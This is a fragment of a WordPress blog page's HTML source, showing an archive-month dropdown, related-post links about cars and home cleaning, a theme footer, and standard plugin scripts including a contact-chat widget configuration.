	<option value='https://bondwithkarla.com/2025/05/'> May 2025 </option>
	<option value='https://bondwithkarla.com/2025/04/'> April 2025 </option>
	<option value='https://bondwithkarla.com/2025/01/'> January 2025 </option>
	<option value='https://bondwithkarla.com/2024/12/'> December 2024 </option>
	<option value='https://bondwithkarla.com/2024/11/'> November 2024 </option>
	<option value='https://bondwithkarla.com/2024/10/'> October 2024 </option>
	<option value='https://bondwithkarla.com/2024/08/'> August 2024 </option>
	<option value='https://bondwithkarla.com/2024/07/'> July 2024 </option>
	<option value='https://bondwithkarla.com/2024/06/'> June 2024 </option>
	<option value='https://bondwithkarla.com/2024/04/'> April 2024 </option>
	<option value='https://bondwithkarla.com/2024/02/'> February 2024 </option>
	<option value='https://bondwithkarla.com/2023/11/'> November 2023 </option>
	<option value='https://bondwithkarla.com/2023/10/'> October 2023 </option>
	<option value='https://bondwithkarla.com/2023/09/'> September 2023 </option>
	<option value='https://bondwithkarla.com/2023/08/'> August 2023 </option>
	<option value='https://bondwithkarla.com/2023/07/'> July 2023 </option>
	<option value='https://bondwithkarla.com/2023/06/'> June 2023 </option>
	<option value='https://bondwithkarla.com/2023/05/'> May 2023 </option>
	<option value='https://bondwithkarla.com/2023/04/'> April 2023 </option>
	<option value='https://bondwithkarla.com/2023/03/'> March 2023 </option>
	<option value='https://bondwithkarla.com/2023/02/'> February 2023 </option>
	<option value='https://bondwithkarla.com/2023/01/'> January 2023 </option>
	<option value='https://bondwithkarla.com/2022/12/'> December 2022 </option>
	<option value='https://bondwithkarla.com/2022/11/'> November 2022 </option>
	<option value='https://bondwithkarla.com/2022/10/'> October 2022 </option>
	<option value='https://bondwithkarla.com/2022/09/'> September 2022 </option>
	<option value='https://bondwithkarla.com/2022/08/'> August 2022 </option>
	<option value='https://bondwithkarla.com/2022/07/'> July 2022 </option>
	<option value='https://bondwithkarla.com/2022/06/'> June 2022 </option>
	<option value='https://bondwithkarla.com/2022/05/'> May 2022 </option>
	<option value='https://bondwithkarla.com/2022/04/'> April 2022 </option>
	<option value='https://bondwithkarla.com/2022/03/'> March 2022 </option>
	<option value='https://bondwithkarla.com/2022/02/'> February 2022 </option>
	<option value='https://bondwithkarla.com/2022/01/'> January 2022 </option>
	<option value='https://bondwithkarla.com/2021/12/'> December 2021 </option>
	<option value='https://bondwithkarla.com/2021/11/'> November 2021 </option>
	<option value='https://bondwithkarla.com/2021/10/'> October 2021 </option>
	<option value='https://bondwithkarla.com/2021/09/'> September 2021 </option>
	<option value='https://bondwithkarla.com/2021/08/'> August 2021 </option>
	<option value='https://bondwithkarla.com/2021/07/'> July 2021 </option>
	<option value='https://bondwithkarla.com/2021/06/'> June 2021 </option>
	<option value='https://bondwithkarla.com/2021/05/'> May 2021 </option>
	<option value='https://bondwithkarla.com/2021/04/'> April 2021 </option>
	<option value='https://bondwithkarla.com/2021/03/'> March 2021 </option>
	<option value='https://bondwithkarla.com/2021/02/'> February 2021 </option>
	<option value='https://bondwithkarla.com/2021/01/'> January 2021 </option>
	<option value='https://bondwithkarla.com/2020/12/'> December 2020 </option>
	<option value='https://bondwithkarla.com/2020/11/'> November 2020 </option>
	<option value='https://bondwithkarla.com/2020/10/'> October 2020 </option>
	<option value='https://bondwithkarla.com/2020/09/'> September 2020 </option>
	<option value='https://bondwithkarla.com/2020/08/'> August 2020 </option>
	<option value='https://bondwithkarla.com/2020/07/'> July 2020 </option>
	<option value='https://bondwithkarla.com/2020/06/'> June 2020 </option>
	<option value='https://bondwithkarla.com/2020/05/'> May 2020 </option>
	<option value='https://bondwithkarla.com/2020/04/'> April 2020 </option>
	<option value='https://bondwithkarla.com/2020/02/'> February 2020 </option>
	<option value='https://bondwithkarla.com/2020/01/'> January 2020 </option>
	<option value='https://bondwithkarla.com/2019/12/'> December 2019 </option>
	<option value='https://bondwithkarla.com/2019/11/'> November 2019 </option>
	<option value='https://bondwithkarla.com/2019/10/'> October 2019 </option>
	<option value='https://bondwithkarla.com/2019/08/'> August 2019 </option>
	<option value='https://bondwithkarla.com/2019/06/'> June 2019 </option>
	<option value='https://bondwithkarla.com/2019/05/'> May 2019 </option>
	<option value='https://bondwithkarla.com/2019/04/'> April 2019 </option>
	<option value='https://bondwithkarla.com/2019/03/'> March 2019 </option>
	<option value='https://bondwithkarla.com/2019/02/'> February 2019 </option>
	<option value='https://bondwithkarla.com/2019/01/'> January 2019 </option>
	<option value='https://bondwithkarla.com/2018/12/'> December 2018 </option>
	<option value='https://bondwithkarla.com/2018/10/'> October 2018 </option>
	<option value='https://bondwithkarla.com/2018/07/'> July 2018 </option>
	<option value='https://bondwithkarla.com/2018/06/'> June 2018 </option>
	<option value='https://bondwithkarla.com/2018/05/'> May 2018 </option>
	<option value='https://bondwithkarla.com/2018/04/'> April 2018 </option>
	<option value='https://bondwithkarla.com/2018/03/'> March 2018 </option>
	<option value='https://bondwithkarla.com/2018/02/'> February 2018 </option>
	<option value='https://bondwithkarla.com/2018/01/'> January 2018 </option>
	<option value='https://bondwithkarla.com/2017/12/'> December 2017 </option>
	<option value='https://bondwithkarla.com/2017/11/'> November 2017 </option>
	<option value='https://bondwithkarla.com/2017/10/'> October 2017 </option>
	<option value='https://bondwithkarla.com/2017/09/'> September 2017 </option>
	<option value='https://bondwithkarla.com/2017/08/'> August 2017 </option>
	<option value='https://bondwithkarla.com/2017/07/'> July 2017 </option>
	<option value='https://bondwithkarla.com/2017/06/'> June 2017 </option>
	<option value='https://bondwithkarla.com/2017/05/'> May 2017 </option>
	<option value='https://bondwithkarla.com/2017/03/'> March 2017 </option>
	<option value='https://bondwithkarla.com/2017/02/'> February 2017 </option>
	<option value='https://bondwithkarla.com/2017/01/'> January 2017 </option>
	<option value='https://bondwithkarla.com/2016/12/'> December 2016 </option>
	<option value='https://bondwithkarla.com/2016/11/'> November 2016 </option>
	<option value='https://bondwithkarla.com/2016/10/'> October 2016 </option>
	<option value='https://bondwithkarla.com/2016/08/'> August 2016 </option>
	<option value='https://bondwithkarla.com/2016/05/'> May 2016 </option>
	<option value='https://bondwithkarla.com/2016/04/'> April 2016 </option>
	<option value='https://bondwithkarla.com/2016/03/'> March 2016 </option>
	<option value='https://bondwithkarla.com/2016/01/'> January 2016 </option>
	<option value='https://bondwithkarla.com/2015/11/'> November 2015 </option>
	<option value='https://bondwithkarla.com/2015/09/'> September 2015 </option>
	<option value='https://bondwithkarla.com/2015/07/'> July 2015 </option>
	<option value='https://bondwithkarla.com/2015/06/'> June 2015 </option>
	<option value='https://bondwithkarla.com/2015/05/'> May 2015 </option>
	<option value='https://bondwithkarla.com/2015/03/'> March 2015 </option>
	<option value='https://bondwithkarla.com/2015/02/'> February 2015 </option>
	<option value='https://bondwithkarla.com/2014/12/'> December 2014 </option>
	<option value='https://bondwithkarla.com/2014/11/'> November 2014 </option>
	<option value='https://bondwithkarla.com/2014/10/'> October 2014 </option>
	<option value='https://bondwithkarla.com/2014/09/'> September 2014 </option>
	<option value='https://bondwithkarla.com/2014/08/'> August 2014 </option>
	<option value='https://bondwithkarla.com/2014/07/'> July 2014 </option>
	<option value='https://bondwithkarla.com/2014/06/'> June 2014 </option>
	<option value='https://bondwithkarla.com/2014/05/'> May 2014 </option>
	<option value='https://bondwithkarla.com/2014/04/'> April 2014 </option>
	<option value='https://bondwithkarla.com/2014/03/'> March 2014 </option>
	<option value='https://bondwithkarla.com/2014/02/'> February 2014 </option>
	<option value='https://bondwithkarla.com/2014/01/'> January 2014 </option>
	<option value='https://bondwithkarla.com/2013/12/'> December 2013 </option>
	<option value='https://bondwithkarla.com/2013/11/'> November 2013 </option>
	<option value='https://bondwithkarla.com/2013/10/'> October 2013 </option>
	<option value='https://bondwithkarla.com/2013/09/'> September 2013 </option>
	<option value='https://bondwithkarla.com/2013/08/'> August 2013 </option>
	<option value='https://bondwithkarla.com/2013/07/'> July 2013 </option>
	<option value='https://bondwithkarla.com/2013/06/'> June 2013 </option>
	<option value='https://bondwithkarla.com/2013/05/'> May 2013 </option>
	<option value='https://bondwithkarla.com/2013/04/'> April 2013 </option>
	<option value='https://bondwithkarla.com/2013/03/'> March 2013 </option>
	<option value='https://bondwithkarla.com/2013/02/'> February 2013 </option>
	<option value='https://bondwithkarla.com/2013/01/'> January 2013 </option>
	<option value='https://bondwithkarla.com/2012/12/'> December 2012 </option>
	<option value='https://bondwithkarla.com/2012/11/'> November 2012 </option>
	<option value='https://bondwithkarla.com/2012/10/'> October 2012 </option>
	<option value='https://bondwithkarla.com/2012/09/'> September 2012 </option>
	<option value='https://bondwithkarla.com/2012/08/'> August 2012 </option>
	<option value='https://bondwithkarla.com/2012/07/'> July 2012 </option>
	<option value='https://bondwithkarla.com/2012/06/'> June 2012 </option>
	<option value='https://bondwithkarla.com/2012/05/'> May 2012 </option>
	<option value='https://bondwithkarla.com/2012/04/'> April 2012 </option>
	<option value='https://bondwithkarla.com/2012/03/'> March 2012 </option>
	<option value='https://bondwithkarla.com/2012/02/'> February 2012 </option>
	<option value='https://bondwithkarla.com/2012/01/'> January 2012 </option>
	<option value='https://bondwithkarla.com/2011/12/'> December 2011 </option>
	<option value='https://bondwithkarla.com/2011/11/'> November 2011 </option>
	<option value='https://bondwithkarla.com/2011/10/'> October 2011 </option>
	<option value='https://bondwithkarla.com/2011/09/'> September 2011 </option>
	<option value='https://bondwithkarla.com/2011/08/'> August 2011 </option>
	<option value='https://bondwithkarla.com/2011/07/'> July 2011 </option>
	<option value='https://bondwithkarla.com/2011/06/'> June 2011 </option>
	<option value='https://bondwithkarla.com/2011/05/'> May 2011 </option>
	<option value='https://bondwithkarla.com/2011/04/'> April 2011 </option>
	<option value='https://bondwithkarla.com/2011/03/'> March 2011 </option>
	<option value='https://bondwithkarla.com/2011/02/'> February 2011 </option>
	<option value='https://bondwithkarla.com/2011/01/'> January 2011 </option>
	<option value='https://bondwithkarla.com/2010/12/'> December 2010 </option>
	<option value='https://bondwithkarla.com/2010/11/'> November 2010 </option>
	<option value='https://bondwithkarla.com/2010/10/'> October 2010 </option>
	<option value='https://bondwithkarla.com/2010/09/'> September 2010 </option>
	<option value='https://bondwithkarla.com/2010/08/'> August 2010 </option>
	<option value='https://bondwithkarla.com/2010/07/'> July 2010 </option>
	<option value='https://bondwithkarla.com/2010/06/'> June 2010 </option>
	<option value='https://bondwithkarla.com/2010/05/'> May 2010 </option>
	<option value='https://bondwithkarla.com/2010/04/'> April 2010 </option>
	<option value='https://bondwithkarla.com/2010/03/'> March 2010 </option>
	<option value='https://bondwithkarla.com/2010/02/'> February 2010 </option>
	<option value='https://bondwithkarla.com/2009/10/'> October 2009 </option>
	<option value='https://bondwithkarla.com/2009/08/'> August 2009 </option>
	<option value='https://bondwithkarla.com/2009/07/'> July 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
				                <div class="related-posts clearfix">
                    <h2 class="widget-title">
                        You may like                    </h2>
                    <div class="related-posts-list">
                                                    <div class="show-2-related-posts">
                                <div class="post-wrap">
                                                                            <figure class="post-media">
                                            <a href="https://bondwithkarla.com/choosing-a-car-that-will-stand-the-test-of-time-2/">
                                                <img width="800" height="405" src="https://bondwithkarla.com/wp-content/uploads/2025/06/how-to-sell-a-car-with-a-outstanding-loan.jpg" class="attachment-promos-related-post-thumbnails size-promos-related-post-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2025/06/how-to-sell-a-car-with-a-outstanding-loan.jpg 800w, https://bondwithkarla.com/wp-content/uploads/2025/06/how-to-sell-a-car-with-a-outstanding-loan-300x152.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2025/06/how-to-sell-a-car-with-a-outstanding-loan-768x389.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                            </a>
                                        </figure>
                                                                            <div class="post-content">
                                        <h2 class="post-title entry-title"><a
                                                    href="https://bondwithkarla.com/choosing-a-car-that-will-stand-the-test-of-time-2/">Choosing A Car That Will Stand The Test Of Time</a></h2>                                      
                                            <div class="post-date">
                                                June 23, 2025                                            </div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="show-2-related-posts">
                                <div class="post-wrap">
                                                                            <figure class="post-media">
                                            <a href="https://bondwithkarla.com/5-habits-of-people-who-always-have-a-clean-home/">
                                                <img width="281" height="371" src="https://bondwithkarla.com/wp-content/uploads/2014/02/Deep-Clean-Ideas-to-Get-You-Started-on-Early-Spring-Cleaning.png" class="attachment-promos-related-post-thumbnails size-promos-related-post-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2014/02/Deep-Clean-Ideas-to-Get-You-Started-on-Early-Spring-Cleaning.png 281w, https://bondwithkarla.com/wp-content/uploads/2014/02/Deep-Clean-Ideas-to-Get-You-Started-on-Early-Spring-Cleaning-227x300.png 227w" sizes="auto, (max-width: 281px) 100vw, 281px" />                                            </a>
                                        </figure>
                                                                            <div class="post-content">
                                        <h2 class="post-title entry-title"><a
                                                    href="https://bondwithkarla.com/5-habits-of-people-who-always-have-a-clean-home/">5 Habits of People Who Always Have A Clean Home</a></h2>                                      
                                            <div class="post-date">
                                                June 20, 2025                                            </div>
                                    </div>
                                </div>
                            </div>
                                                </div>
                </div> <!-- .related-post-block -->
                			</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="copyright">
						&#169; All Rights Reserved 2024						Theme: Promos by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- #page -->
<!-- Powered by WPtouch: 4.3.60 --><link rel='stylesheet' id='yarppRelatedCss-css' href='https://bondwithkarla.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bondwithkarla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"12371","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/navigation.js?ver=20200412" id="promos-navigation-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/script.js?ver=20200412" id="promos-script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/custom.js?ver=20200412" id="promos-custom-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/skip-link-focus-fix.js?ver=20200412" id="promos-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/bondwithkarla.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"dbb13f8610","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"c8c7323b7f","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+15155569933","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c8c7323b7f","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bwktravel","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bwktravel","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c8c7323b7f","widget_index":"","click_event":"","viber_url":""},{"channel":"SMS","value":"+15155569933","hover_text":"SMS","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF549C\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.60298 0H16.9194C18.351 0 19.5224 1.19321 19.5224 2.65158V14.5838C19.5224 16.0421 18.351 17.2354 16.9194 17.2354H7.4185L3.64418 20.4173C3.51402 20.5499 3.38388 20.5499 3.25372 20.5499H2.99344C2.73314 20.4173 2.60298 20.1521 2.60298 19.887V17.2354C1.17134 17.2354 0 16.0421 0 14.5838V2.65158C0 1.19321 1.17134 0 2.60298 0ZM2.60316 11.2696C2.60316 11.6673 2.86346 11.9325 3.25391 11.9325H4.5554C5.5966 11.9325 6.50764 11.0044 6.50764 9.94376C6.50764 8.88312 5.5966 7.95505 4.5554 7.95505C4.16496 7.95505 3.90465 7.68991 3.90465 7.29218C3.90465 6.89441 4.16496 6.62927 4.5554 6.62927H5.85689C6.24733 6.62927 6.50764 6.36411 6.50764 5.96637C6.50764 5.56863 6.24733 5.30347 5.85689 5.30347H4.5554C3.51421 5.30347 2.60316 6.23154 2.60316 7.29218C2.60316 8.35281 3.51421 9.28085 4.5554 9.28085C4.94585 9.28085 5.20613 9.54602 5.20613 9.94376C5.20613 10.3415 4.94585 10.6067 4.5554 10.6067H3.25391C2.86346 10.6067 2.60316 10.8718 2.60316 11.2696ZM14.9678 11.9325H13.6664C13.2759 11.9325 13.0156 11.6673 13.0156 11.2696C13.0156 10.8718 13.2759 10.6067 13.6664 10.6067H14.9678C15.3583 10.6067 15.6186 10.3415 15.6186 9.94376C15.6186 9.54602 15.3583 9.28085 14.9678 9.28085C13.9267 9.28085 13.0156 8.35281 13.0156 7.29218C13.0156 6.23154 13.9267 5.30347 14.9678 5.30347H16.2693C16.6598 5.30347 16.9201 5.56863 16.9201 5.96637C16.9201 6.36411 16.6598 6.62927 16.2693 6.62927H14.9678C14.5774 6.62927 14.3171 6.89441 14.3171 7.29218C14.3171 7.68991 14.5774 7.95505 14.9678 7.95505C16.009 7.95505 16.9201 8.88312 16.9201 9.94376C16.9201 11.0044 16.009 11.9325 14.9678 11.9325ZM10.4126 11.2697C10.4126 11.6674 10.6729 11.9326 11.0633 11.9326C11.4538 11.9326 11.7141 11.6674 11.8442 11.2697V5.96649C11.8442 5.70135 11.5839 5.43619 11.3236 5.30362C10.9332 5.30362 10.6729 5.43619 10.5427 5.70135L9.76186 7.15973L8.98094 5.70135C8.85081 5.43619 8.46034 5.17102 8.20006 5.30362C7.93977 5.43619 7.67946 5.70135 7.67946 5.96649V11.2697C7.67946 11.6674 7.93977 11.9326 8.33022 11.9326C8.72066 11.9326 8.98094 11.6674 8.98094 11.2697V8.75067L9.1111 8.88327C9.37138 9.28101 10.0221 9.28101 10.2825 8.88327L10.4126 8.75067V11.2697Z\" transform=\"translate(9.67801 10.4601)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF549C","icon_rgb_color":"255,84,156","channel_type":"SMS","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"sms:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c8c7323b7f","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@bwktravel.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@bwktravel.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c8c7323b7f","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11708722198" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
